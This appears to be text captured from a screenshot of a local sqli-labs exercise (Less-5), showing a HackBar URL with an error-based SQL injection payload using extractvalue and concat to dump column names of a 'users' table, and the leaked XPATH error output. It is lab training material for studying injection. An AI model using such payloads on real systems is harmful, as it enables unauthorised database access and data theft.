 Welcome Dhakkan
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-5/?id=1' or extractvalue(1,concat(0x7e,(select
group_concat(column_name)from
information_schema.columns where table_name='users'),0x7e))--+